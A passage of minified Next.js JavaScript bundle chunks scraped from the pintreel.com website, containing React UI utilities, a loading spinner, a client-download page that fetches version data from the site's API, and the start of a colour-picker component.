0:o.patchElement(v))&&c.default.push(u),{destroy:()=>{function destroyAction(){var e;null===(e=f.current)||void 0===e||e.destroy()}f.current?destroyAction():n(e=>[].concat((0,a.default)(e),[destroyAction]))},update:e=>{function updateAction(){var t;null===(t=f.current)||void 0===t||t.update(e)}f.current?updateAction():n(e=>[].concat((0,a.default)(e),[updateAction]))},then:e=>(p=!0,m.then(e))}},[]),o=r.useMemo(()=>({info:l(u.withInfo),success:l(u.withSuccess),error:l(u.withError),warning:l(u.withWarn),confirm:l(u.withConfirm)}),[]);return[o,r.createElement(f,{key:"modal-holder",ref:e})]}t.default=useModal},1022:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.usePanelRef=usePanelRef;var a=o(n(2265)),r=l(n(72173));function voidFunc(){}let i=a.createContext({add:voidFunc,remove:voidFunc});function usePanelRef(e){let t=a.useContext(i),n=a.useRef(null),l=(0,r.default)(l=>{if(l){let o=e?l.querySelector(e):l;t.add(o),n.current=o}else t.remove(n.current)});return l}t.default=i},42676:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.isStyleSupport=isStyleSupport;var o=l(n(32401)),isStyleNameSupport=function(e){if((0,o.default)()&&window.document.documentElement){var t=Array.isArray(e)?e:[e],n=window.document.documentElement;return t.some(function(e){return e in n.style})}return!1},isStyleValueSupport=function(e,t){if(!isStyleNameSupport(e))return!1;var n=document.createElement("div"),l=n.style[e];return n.style[e]=t,n.style[e]!==l};function isStyleSupport(e,t){return Array.isArray(e)||void 0===t?isStyleNameSupport(e):isStyleValueSupport(e,t)}},69509:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=pickAttrs;var o=l(n(36386)),a="".concat("accept acceptCharset accessKey action allowFullScreen allowTransparency\n    alt async autoComplete autoFocus autoPlay capture cellPadding cellSpacing challenge\n    charSet checked classID className colSpan cols content contentEditable contextMenu\n    controls coords crossOrigin data dateTime default defer dir disabled download draggable\n    encType form formAction formEncType formMethod formNoValidate formTarget frameBorder\n    headers height hidden high href hrefLang htmlFor httpEquiv icon id inputMode integrity\n    is keyParams keyType kind label lang list loop low manifest marginHeight marginWidth max maxLength media\n    mediaGroup method min minLength multiple muted name noValidate nonce open\n    optimum pattern placeholder poster preload radioGroup readOnly rel required\n    reversed role rowSpan rows sandbox scope scoped scrolling seamless selected\n    shape size sizes span spellCheck src srcDoc srcLang srcSet start step style\n    summary tabIndex target title type useMap value width wmode wrap"," ").concat("onCopy onCut onPaste onCompositionEnd onCompositionStart onCompositionUpdate onKeyDown\n    onKeyPress onKeyUp onFocus onBlur onChange onInput onSubmit onClick onContextMenu onDoubleClick\n    onDrag onDragEnd onDragEnter onDragExit onDragLeave onDragOver onDragStart onDrop onMouseDown\n    onMouseEnter onMouseLeave onMouseMove onMouseOut onMouseOver onMouseUp onSelect onTouchCancel\n    onTouchEnd onTouchMove onTouchStart onScroll onWheel onAbort onCanPlay onCanPlayThrough\n    onDurationChange onEmptied onEncrypted onEnded onError onLoadedData onLoadedMetadata\n    onLoadStart onPause onPlay onPlaying onProgress onRateChange onSeeked onSeeking onStalled onSuspend onTimeUpdate onVolumeChange onWaiting onLoad onError").split(/[\s\n]+/);function match(e,t){return 0===e.indexOf(t)}function pickAttrs(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t=!1===n?{aria:!0,data:!0,attr:!0}:!0===n?{aria:!0}:(0,o.default)({},n);var l={};return Object.keys(e).forEach(function(n){(t.aria&&("role"===n||match(n,"aria-"))||t.data&&match(n,"data-")||t.attr&&a.includes(n))&&(l[n]=e[n])}),l}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/loading-ba851d1e919eaabe.js
body_size: 3447
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8555],{65052:function(n,e,t){Promise.resolve().then(t.bind(t,52006))},52006:function(n,e,t){"use strict";t.r(e),t.d(e,{default:function(){return Loading}});var r=t(57437),s=t(2265),a=t(14918),o=t.n(a);function Loading(){return(0,s.useEffect)(()=>(o().start(),()=>{o().done()}),[]),(0,r.jsxs)("div",{className:"flex items-center justify-center w-full h-[100vh]",children:[(0,r.jsx)("style",{children:".htmleaf-container {\n        width: 100vw;\n        height: 100vh;\n        background: #fff;\n        overflow: hidden;\n      }\n\n      .app-loading {\n        width: 100%;\n        height: 100%;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n      }\n\n      .loader {\n        --size: 32px;\n        --duration: 800ms;\n        width: 96px;\n        height: 64px;\n        margin: 50px auto;\n        transform-style: preserve-3d;\n        transform-origin: 50% 50%;\n        transform: rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);\n        position: relative;\n      }\n\n      .loader .box {\n        width: 32px;\n        height: 32px;\n        transform-style: preserve-3d;\n        position: absolute;\n        top: 0;\n        left: 0;\n      }\n\n      .loader .box:nth-child(1) {\n        transform: translate(100%, 0);\n        animation: box1 800ms linear infinite;\n      }\n\n      .loader .box:nth-child(2) {\n        transform: translate(0, 100%);\n        animation: box2 800ms linear infinite;\n      }\n\n      .loader .box:nth-child(3) {\n        transform: translate(100%, 100%);\n        animation: box3 800ms linear infinite;\n      }\n\n      .loader .box:nth-child(4) {\n        transform: translate(200%, 0);\n        animation: box4 800ms linear infinite;\n      }\n\n      .loader .box > div {\n        --translateZ: calc(var(--size) / 2);\n        --rotateY: 0deg;\n        --rotateX: 0deg;\n        background: #5c8df6;\n        width: 100%;\n        height: 100%;\n        transform: rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));\n        position: absolute;\n        top: auto;\n        right: auto;\n        bottom: auto;\n        left: auto;\n      }\n\n      .loader .box > div:nth-child(1) {\n        top: 0;\n        left: 0;\n      }\n\n      .loader .box > div:nth-child(2) {\n        background: #145af2;\n        right: 0;\n        --rotateY: 90deg;\n      }\n\n      .loader .box > div:nth-child(3) {\n        background: #447cf5;\n        --rotateX: -90deg;\n      }\n\n      .loader .box > div:nth-child(4) {\n        background: #dbe3f4;\n        top: 0;\n        left: 0;\n        --translateZ: calc(var(--size) * 3 * -1);\n      }\n\n      @keyframes box1 {\n        0%,\n        50% {\n          transform: translate(100%, 0);\n        }\n        100% {\n          transform: translate(200%, 0);\n        }\n      }\n\n      @keyframes box2 {\n        0% {\n          transform: translate(0, 100%);\n        }\n        50% {\n          transform: translate(0, 0);\n        }\n        100% {\n          transform: translate(100%, 0);\n        }\n      }\n\n      @keyframes box3 {\n        0%,\n        50% {\n          transform: translate(100%, 100%);\n        }\n        100% {\n          transform: translate(0, 100%);\n        }\n      }\n\n      @keyframes box4 {\n        0% {\n          transform: translate(200%, 0);\n        }\n        50% {\n          transform: translate(200%, 100%);\n        }\n        100% {\n          transform: translate(100%, 100%);\n        }\n      }\n\n      #app {\n        height: 100vh;\n      }\n\n      span {\n        vertical-align: 0;\n      }\n\n      svg {\n        vertical-align: -0.125em !important;\n      }\n\n      .icon {\n        width: 1em;\n        height: 1em;\n        vertical-align: -0.15em;\n        fill: currentColor;\n        overflow: hidden;\n      }\n\n      /* 定义滚动条宽度、颜色和背景 */\n      ::-webkit-scrollbar {\n        width: 8px;\n        height: 5px;\n        /* background-color: #f5f5f5; */\n        /* background-color: #fff; */\n      }\n\n      /* 定义滑块颜色和圆角 */\n      ::-webkit-scrollbar-thumb {\n        background-color: rgba(144, 147, 153, 0.3);\n        border-radius: 10px;\n        /* min-width: 20px; */\n      }\n\n      /* 定义滚动条在hover状态下的样式 */\n      ::-webkit-scrollbar-thumb:hover {\n        background-color: rgba(144, 147, 153, 0.3);\n      }"}),(0,r.jsx)("div",{className:"htmleaf-container",children:(0,r.jsx)("div",{className:"app-loading min-h-[350px]",children:(0,r.jsx)("div",{className:"container",children:(0,r.jsx)("div",{className:"row",children:(0,r.jsx)("div",{className:"col-md-12",children:(0,r.jsxs)("div",{className:"loader",children:[(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]}),(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]}),(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]}),(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]})]})})})})})})]})}},30622:function(n,e,t){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=t(2265),s=Symbol.for("react.element"),a=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,i=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function q(n,e,t){var r,a={},c=null,d=null;for(r in void 0!==t&&(c=""+t),void 0!==e.key&&(c=""+e.key),void 0!==e.ref&&(d=e.ref),e)o.call(e,r)&&!l.hasOwnProperty(r)&&(a[r]=e[r]);if(n&&n.defaultProps)for(r in e=n.defaultProps)void 0===a[r]&&(a[r]=e[r]);return{$$typeof:s,type:n,key:c,ref:d,props:a,_owner:i.current}}e.Fragment=a,e.jsx=q,e.jsxs=q},57437:function(n,e,t){"use strict";n.exports=t(30622)},14918:function(n,e,t){var r,s;void 0!==(s="function"==typeof(r=function(){var n,e,t={};t.version="0.2.0";var r=t.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};function clamp(n,e,t){return n<e?e:n>t?t:n}function barPositionCSS(n,e,t){var s;return(s="translate3d"===r.positionUsing?{transform:"translate3d("+(-1+n)*100+"%,0,0)"}:"translate"===r.positionUsing?{transform:"translate("+(-1+n)*100+"%,0)"}:{"margin-left":(-1+n)*100+"%"}).transition="all "+e+"ms "+t,s}t.configure=function(n){var e,t;for(e in n)void 0!==(t=n[e])&&n.hasOwnProperty(e)&&(r[e]=t);return this},t.status=null,t.set=function(n){var e=t.isStarted();n=clamp(n,r.minimum,1),t.status=1===n?null:n;var o=t.render(!e),i=o.querySelector(r.barSelector),l=r.speed,c=r.easing;return o.offsetWidth,s(function(e){""===r.positionUsing&&(r.positionUsing=t.getPositioningCSS()),a(i,barPositionCSS(n,l,c)),1===n?(a(o,{transition:"none",opacity:1}),o.offsetWidth,setTimeout(function(){a(o,{transition:"all "+l+"ms linear",opacity:0}),setTimeout(function(){t.remove(),e()},l)},l)):setTimeout(e,l)}),this},t.isStarted=function(){return"number"==typeof t.status},t.start=function(){t.status||t.set(0);var work=function(){setTimeout(function(){t.status&&(t.trickle(),work())},r.trickleSpeed)};return r.trickle&&work(),this},t.done=function(n){return n||t.status?t.inc(.3+.5*Math.random()).set(1):this},t.inc=function(n){var e=t.status;return e?("number"!=typeof n&&(n=(1-e)*clamp(Math.random()*e,.1,.95)),e=clamp(e+n,0,.994),t.set(e)):t.start()},t.trickle=function(){return t.inc(Math.random()*r.trickleRate)},n=0,e=0,t.promise=function(r){return r&&"resolved"!==r.state()&&(0===e&&t.start(),n++,e++,r.always(function(){0==--e?(n=0,t.done()):t.set((n-e)/n)})),this},t.render=function(n){if(t.isRendered())return document.getElementById("nprogress");addClass(document.documentElement,"nprogress-busy");var e=document.createElement("div");e.id="nprogress",e.innerHTML=r.template;var s,o,i=e.querySelector(r.barSelector),l=n?"-100":(-1+(t.status||0))*100,c=document.querySelector(r.parent);return a(i,{transition:"all 0 linear",transform:"translate3d("+l+"%,0,0)"}),!r.showSpinner&&(o=e.querySelector(r.spinnerSelector))&&removeElement(o),c!=document.body&&addClass(c,"nprogress-custom-parent"),c.appendChild(e),e},t.remove=function(){removeClass(document.documentElement,"nprogress-busy"),removeClass(document.querySelector(r.parent),"nprogress-custom-parent");var n=document.getElementById("nprogress");n&&removeElement(n)},t.isRendered=function(){return!!document.getElementById("nprogress")},t.getPositioningCSS=function(){var n=document.body.style,e="WebkitTransform"in n?"Webkit":"MozTransform"in n?"Moz":"msTransform"in n?"ms":"OTransform"in n?"O":"";return e+"Perspective" in n?"translate3d":e+"Transform" in n?"translate":"margin"};var s=function(){var n=[];function next(){var e=n.shift();e&&e(next)}return function(e){n.push(e),1==n.length&&next()}}(),a=function(){var n=["Webkit","O","Moz","ms"],e={};function camelCase(n){return n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(n,e){return e.toUpperCase()})}function getVendorProp(e){var t=document.body.style;if(e in t)return e;for(var r,s=n.length,a=e.charAt(0).toUpperCase()+e.slice(1);s--;)if((r=n[s]+a)in t)return r;return e}function getStyleProp(n){return e[n=camelCase(n)]||(e[n]=getVendorProp(n))}function applyCss(n,e,t){e=getStyleProp(e),n.style[e]=t}return function(n,e){var t,r,s=arguments;if(2==s.length)for(t in e)void 0!==(r=e[t])&&e.hasOwnProperty(t)&&applyCss(n,t,r);else applyCss(n,s[1],s[2])}}();function hasClass(n,e){return("string"==typeof n?n:classList(n)).indexOf(" "+e+" ")>=0}function addClass(n,e){var t=classList(n),r=t+e;hasClass(t,e)||(n.className=r.substring(1))}function removeClass(n,e){var t,r=classList(n);hasClass(n,e)&&(t=r.replace(" "+e+" "," "),n.className=t.substring(1,t.length-1))}function classList(n){return(" "+(n.className||"")+" ").replace(/\s+/gi," ")}function removeElement(n){n&&n.parentNode&&n.parentNode.removeChild(n)}return t})?r.call(e,t,e,n):r)&&(n.exports=s)}},function(n){n.O(0,[2971,2472,1744],function(){return n(n.s=65052)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/client/page-c121f92965e7e9b3.js
body_size: 3248
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8394],{90270:function(e,t,n){Promise.resolve().then(n.bind(n,83928))},80679:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{unstable_getImgProps:function(){return unstable_getImgProps},default:function(){return l}});let i=n(21024),o=n(7929),r=n(92637),a=n(90413),s=i._(n(69950)),unstable_getImgProps=e=>{(0,r.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:t}=(0,o.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}},l=a.Image},83928:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return Index}});var i,o,r=n(57437),a=n(2265),s=n(16691),l=n.n(s),d=n(61396),c=n.n(d);let getVersionInfo=async()=>{let e=await fetch("https://versionapi.pintreel.com/api/version/last").then(e=>e.json()),t=await fetch("https://versionapi.pintreel.com/api/version/mobile_last").then(e=>e.json());return{pc:e.data,mobile:t.data}};function Index(){let[e,t]=(0,a.useState)([{name:"Android",version:"V0.0.0",updateTime:"0000-00-00",downloadUrl:"/",icon:"/android.svg"},{name:"Ios",version:"V0.0.0",updateTime:"0000-00-00",downloadUrl:"/",icon:"/IOS.svg"},{name:"Windows",version:"V0.0.0",updateTime:"0000-00-00",downloadUrl:"/",icon:"/windows-fill.svg"},{name:"Macos",version:"V0.0.0",updateTime:"0000-00-00",downloadUrl:"/",icon:"/macos-copy.svg"},{name:"Web",version:"V0.0.0",updateTime:"0000-00-00",downloadUrl:"https://web.pintreel.com",icon:"/web2.svg"}]);return(0,a.useEffect)(()=>{let e=getVersionInfo();e.then(e=>{t(()=>[{name:"Android",version:"V".concat(e.mobile.version),updateTime:e.mobile.updateTime,downloadUrl:e.mobile.androidUrl,icon:"/android.svg"},{name:"Ios",version:"V".concat(e.mobile.version),updateTime:e.mobile.updateTime,downloadUrl:e.mobile.iosUrl,icon:"/IOS.svg"},{name:"Windows",version:"V".concat(e.pc.version,"_").concat(e.pc.patch),updateTime:e.pc.updateTime,downloadUrl:e.pc.windowPack,icon:"/windows-fill.svg"},{name:"Macos",version:"V".concat(e.pc.version,"_").concat(e.pc.patch),updateTime:e.pc.updateTime,downloadUrl:e.pc.macPack,icon:"/macos-copy.svg"},{name:"Web",version:"V".concat(e.pc.version,"_").concat(e.pc.patch),updateTime:e.pc.updateTime,downloadUrl:"https://web.pintreel.com",icon:"/web2.svg"}])})},[]),(0,r.jsxs)("div",{className:"py-36 max-md:py-12 bg-white isolate relative",children:[(0,r.jsx)("div",{className:"absolute inset-y-0 left-0 -z-10 overflow-hidden bg-gray-100 ring-1 ring-gray-900/10 w-full",children:(0,r.jsxs)("svg",{className:"absolute inset-0 h-full w-full stroke-gray-200 [mask-image:radial-gradient(100%_100%_at_top_right,white,transparent)]","aria-hidden":"true",children:[(0,r.jsx)("defs",{children:(0,r.jsx)("pattern",{id:"83fd4e5a-9d52-42fc-97b6-718e5d7ee527",width:200,height:200,x:"100%",y:-1,patternUnits:"userSpaceOnUse",children:(0,r.jsx)("path",{d:"M130 200V.5M.5 .5H200",fill:"none"})})}),(0,r.jsx)("rect",{width:"100%",height:"100%",strokeWidth:0,fill:"white"}),(0,r.jsx)("svg",{x:"100%",y:-1,className:"overflow-visible fill-gray-50",children:(0,r.jsx)("path",{d:"M-470.5 0h201v201h-201Z",strokeWidth:0})}),(0,r.jsx)("rect",{width:"100%",height:"100%",strokeWidth:0,fill:"url(#83fd4e5a-9d52-42fc-97b6-718e5d7ee527)"})]})}),(0,r.jsxs)("div",{className:"max-w-main mx-auto text-center text-[#212121]",children:[(0,r.jsx)("p",{className:"py-3 font-bold text-xl",children:"多平台"}),(0,r.jsx)("h2",{className:"text-5xl text-main font-bold align-bottom",children:"Pintreel 客户端"}),(0,r.jsx)("ul",{className:"gap-4 grid lg:grid-cols-5 md:grid-cols-3 grid-cols-2 my-16 mx-1",children:null==e?void 0:e.map((e,t)=>(0,r.jsx)("li",{className:"p-[2px] cursor-pointer hover:shadow-xl shadow-md duration-300 hover:-translate-y-1 bg-red-600 rounded-[5px] bg-gradient-to-r from-cyan-500 to-blue-500",children:(0,r.jsxs)(c(),{href:e.downloadUrl,target:"Web"===e.name?"_blank":"",className:"w-full h-full bg-white rounded-[5px] px-4 py-8 flex justify-center items-center flex-col",children:[(0,r.jsx)(l(),{src:e.icon,alt:"",width:60,height:60}),(0,r.jsx)("h3",{className:"py-2 font-bold",children:e.name}),(0,r.jsx)("p",{className:"text-[12px] pb-1",children:e.updateTime}),(0,r.jsx)("p",{children:e.version})]})},t))}),(0,r.jsxs)("div",{className:"w-full bg-white py-12 rounded-[10px] grid grid-cols-2 gap-4 max-md:grid-cols-1 px-4",children:[(0,r.jsxs)("div",{children:[(0,r.jsx)("h2",{className:"text-4xl font-bold text-black",children:"Pintreel中的功能"}),(0,r.jsx)("div",{className:"min-h-[80px] flex justify-center items-center",children:(0,r.jsx)(c(),{href:"/platform-demo",type:"button",className:"\n        max-md:px-6 max-md:py-2 mt-12 rounded-[2px] bg-main px-12 py-2 text-sm font-semibold text-white shadow-sm hover:bg-white border-[1px] duration-300 transform hover:border-main hover:text-main\n        ",children:"立即体验"})})]}),(0,r.jsxs)("div",{className:"text-left leading-7 font-bold",children:[(0,r.jsx)("p",{children:"Pintreel的功能包括采集FB主页数据、INS数据、各国外贸黄页数据、谷歌地图搜索、Bing地图搜索、根据网站搜索邮箱电话、海关数据挖掘、 Whatsapp营销、Whatsapp官方接口营销、SMS短信营销、邮件营销、自动化采集营销等强大的获客、AI智能营销等功能。帮助企业节省成本、节约时间、提升效率、及时响应等"}),(0,r.jsx)("br",{}),(0,r.jsx)("p",{children:"Pintreel团队承诺：如果您对我们的产品或服务有任何问题或疑虑，我们的专业售后服务团队随时待命，为您提供支持。 我们承诺在24小时内回应您的所有查询，并尽我们最大的努力解决您的问题。您的满意度是我们的首要任务，我们期待在未来继续为您服务"})]})]})]})]})}(i=o||(o={})).ANDROID="Android",i.IOS="Ios",i.WEB="Web",i.MACOS="Macos",i.WINDOWS="Windows"},30622:function(e,t,n){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var i=n(2265),o=Symbol.for("react.element"),r=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,s=i.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function q(e,t,n){var i,r={},d=null,c=null;for(i in void 0!==n&&(d=""+n),void 0!==t.key&&(d=""+t.key),void 0!==t.ref&&(c=t.ref),t)a.call(t,i)&&!l.hasOwnProperty(i)&&(r[i]=t[i]);if(e&&e.defaultProps)for(i in t=e.defaultProps)void 0===r[i]&&(r[i]=t[i]);return{$$typeof:o,type:e,key:d,ref:c,props:r,_owner:s.current}}t.Fragment=r,t.jsx=q,t.jsxs=q},57437:function(e,t,n){"use strict";e.exports=n(30622)},16691:function(e,t,n){e.exports=n(80679)},61396:function(e,t,n){e.exports=n(68326)}},function(e){e.O(0,[413,8326,2971,2472,1744],function(){return e(e.s=90270)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/8110-08b665ded0ea4b4a.js
body_size: 23047
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8110],{96901:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"}}]},name:"loading",theme:"outlined"}},94613:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;let c=_interopRequireDefault(l(54952));function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}r.default=c,t.exports=c},54952:function(t,r,l){"use strict";var c=l(36199).default,u=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(10712)),p=c(l(2265)),g=u(l(96901)),m=u(l(51718)),v=p.forwardRef(function(t,r){return p.createElement(m.default,(0,s.default)({},t,{ref:r,icon:g.default}))});r.default=v},98513:function(t,r,l){"use strict";l.r(r),l.d(r,{Color:function(){return _},ColorBlock:function(){return components_ColorBlock},default:function(){return w}});var c=l(13428),u=l(21076),s=l(98961),p=l(2265),g=l(10870),m=l(49034),v=l(88755),y=l(75904),b=l(42936),h=l(82554),C=l(60075),S=l(47861),x=["b"],$=["v"],getRoundNumber=function(t){return Math.round(Number(t||0))},convertHsb2Hsv=function(t){if(t instanceof S.FastColor)return t;if(t&&"object"===(0,C.Z)(t)&&"h"in t&&"b"in t){var r=t.b,l=(0,h.Z)(t,x);return(0,g.Z)((0,g.Z)({},l),{},{v:r})}return"string"==typeof t&&/hsb/.test(t)?t.replace(/hsb/,"hsv"):t},_=function(t){(0,y.Z)(Color,t);var r=(0,b.Z)(Color);function Color(t){return(0,m.Z)(this,Color),r.call(this,convertHsb2Hsv(t))}return(0,v.Z)(Color,[{key:"toHsbString",value:function(){var t=this.toHsb(),r=getRoundNumber(100*t.s),l=getRoundNumber(100*t.b),c=getRoundNumber(t.h),u=t.a,s="hsb(".concat(c,", ").concat(r,"%, ").concat(l,"%)"),p="hsba(".concat(c,", ").concat(r,"%, ").concat(l,"%, ").concat(u.toFixed(0===u?0:2),")");return 1===u?s:p}},{key:"toHsb",value:function(){var t=this.toHsv(),r=t.v,l=(0,h.Z)(t,$);return(0,g.Z)((0,g.Z)({},l),{},{b:r,a:this.a})}}]),Color}(S.FastColor),generateColor=function(t){return t instanceof _?t:new _(t)},E=generateColor("#1677ff"),calculateColor=function(t){var r=t.offset,l=t.targetRef,c=t.containerRef,u=t.color,s=t.type,p=c.current.getBoundingClientRect(),m=p.width,v=p.height,y=l.current.getBoundingClientRect(),b=y.width,h=y.height,C=b/2,S=(r.x+C)/m,x=1-(r.y+h/2)/v,$=u.toHsb(),_=(r.x+C)/m*360;if(s)switch(s){case"hue":return generateColor((0,g.Z)((0,g.Z)({},$),{},{h:_<=0?0:_}));case"alpha":return generateColor((0,g.Z)((0,g.Z)({},$),{},{a:S<=0?0:S}))}return generateColor({h:$.h,s:S<=0?0:S,b:x>=1?1:x,a:$.a})},calcOffset=function(t,r){var l=t.toHsb();switch(r){case"hue":return{x:l.h/360*100,y:50};case"alpha":return{x:100*t.a,y:50};default:return{x:100*l.s,y:(1-l.b)*100}}},B=l(42744),k=l.n(B),components_ColorBlock=function(t){var r=t.color,l=t.prefixCls,c=t.className,u=t.style,s=t.onClick,g="".concat(l,"-color-block");return p.createElement("div",{className:k()(g,c),style:u,onClick:s},p.createElement("div",{className:"".concat(g,"-inner"),style:{background:r}}))};function getPosition(t){var r="touches"in t?t.touches[0]:t,l=document.documentElement.scrollLeft||document.body.scrollLeft||window.pageXOffset,c=document.documentElement.scrollTop||document.body.scrollTop||window.pageYOffset;return{pageX:r.pageX-l,pageY:r.pageY-c}}var hooks_useColorDrag=function(t){var r=t.targetRef,l=t.containerRef,c=t.direction,u=t.onDragChange,g=t.onDragChangeComplete,m=t.calculate,v=t.color,y=t.disabledDrag,b=(0,p.useState)({x:0,y:0}),h=(0,s.Z)(b,2),C=h[0],S=h[1],x=(0,p.useRef)(null),$=(0,p.useRef)(null);(0,p.useEffect)(function(){S(m())},[v]),(0,p.useEffect)(function(){return function(){document.removeEventListener("mousemove",x.current),document.removeEventListener("mouseup",$.current),document.removeEventListener("touchmove",x.current),document.removeEventListener("touchend",$.current),x.current=null,$.current=null}},[]);var updateOffset=function(t){var s=getPosition(t),p=s.pageX,g=s.pageY,m=l.current.getBoundingClientRect(),v=m.x,y=m.y,b=m.width,h=m.height,S=r.current.getBoundingClientRect(),x=S.width,$=S.height,_={x:Math.max(0,Math.min(p-v,b))-x/2,y:"x"===c?C.y:Math.max(0,Math.min(g-y,h))-$/2};if(0===x&&0===$||x!==$)return!1;null==u||u(_)},onDragMove=function(t){t.preventDefault(),updateOffset(t)},onDragStop=function(t){t.preventDefault(),document.removeEventListener("mousemove",x.current),document.removeEventListener("mouseup",$.current),document.removeEventListener("touchmove",x.current),document.removeEventListener("touchend",$.current),x.current=null,$.current=null,null==g||g()};return[C,function(t){document.removeEventListener("mousemove",x.current),document.removeEventListener("mouseup",$.current),y||(updateOffset(t),document.addEventListener("mousemove",onDragMove),document.addEventListener("mouseup",onDragStop),document.addEventListener("touchmove",onDragMove),document.addEventListener("touchend",onDragStop),x.current=onDragMove,$.current=onDragStop)}]},O=l(54316),components_Handler=function(t){var r=t.size,l=void 0===r?"default":r,c=t.color,s=t.prefixCls;return p.createElement("div",{className:k()("".concat(s,"-handler"),(0,u.Z)({},"".concat(s,"-handler-sm"),"small"===l)),style:{backgroundColor:c}})},components_Palette=function(t){var r=t.children,l=t.style,c=t.prefixCls;return p.createElement("div",{className:"".concat(c,"-palette"),style:(0,g.Z)({position:"relative"},l)},r)},P=(0,p.forwardRef)(function(t,r){var l=t.children,c=t.x,u=t.y;return p.createElement("div",{ref:r,style:{position:"absolute",left:"".concat(c,"%"),top:"".concat(u,"%"),zIndex:1,transform:"translate(-50%, -50%)"}},l)}),components_Picker=function(t){var r=t.color,l=t.onChange,c=t.prefixCls,u=t.onChangeComplete,g=t.disabled,m=(0,p.useRef)(),v=(0,p.useRef)(),y=(0,p.useRef)(r),b=(0,O.useEvent)(function(t){var c=calculateColor({offset:t,targetRef:v,containerRef:m,color:r});y.current=c,l(c)}),h=hooks_useColorDrag({color:r,containerRef:m,targetRef:v,calculate:function(){return calcOffset(r)},onDragChange:b,onDragChangeComplete:function(){return null==u?void 0:u(y.current)},disabledDrag:g}),C=(0,s.Z)(h,2),S=C[0],x=C[1];return p.createElement("div",{ref:m,className:"".concat(c,"-select"),onMouseDown:x,onTouchStart:x},p.createElement(components_Palette,{prefixCls:c},p.createElement(P,{x:S.x,y:S.y,ref:v},p.createElement(components_Handler,{color:r.toRgbString(),prefixCls:c})),p.createElement("div",{className:"".concat(c,"-saturation"),style:{backgroundColor:"hsl(".concat(r.toHsb().h,",100%, 50%)"),backgroundImage:"linear-gradient(0deg, #000, transparent),linear-gradient(90deg, #fff, hsla(0, 0%, 100%, 0))"}})))},hooks_useColorState=function(t,r){var l=(0,O.useMergedState)(t,{value:r}),c=(0,s.Z)(l,2),u=c[0],g=c[1];return[(0,p.useMemo)(function(){return generateColor(u)},[u]),g]},components_Gradient=function(t){var 